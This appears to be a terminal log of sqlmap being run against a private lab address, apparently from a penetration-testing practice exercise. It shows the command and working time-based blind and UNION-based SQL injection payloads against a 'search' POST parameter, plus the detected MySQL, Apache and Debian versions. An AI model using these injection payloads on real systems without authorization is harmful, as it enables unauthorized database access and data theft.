 ❯ sqlmap -u http://192.168.48.129/results.php --data="search=Mary"
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.2#stable}
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility t
o obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage cause
d by this program
[*] starting @ 08:10:48 /2024-06-23/
[08:10:49] [INFO] resuming back-end DBMS 'mysql'
[08:10:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=1' AND (SELECT 1863 FROM (SELECT(SLEEP(5)))ssKN) AND 'BlEw'='BlEw
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: search=1' UNION ALL SELECT NULL,NULL,CONCAT(0x71767a7071,0x41704c61794d50425a535a475669676d4c4371414768716c584247737963646b57
4d597a76667752,0x71717a7071),NULL,NULL,NULL-- -
---
[08:10:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[08:10:49] [INFO] fetched data logged to text files under '/home/mango/.local/share/sqlmap/output/192.168.48.129'
[*] ending @ 08:10:49 /2024-06-23/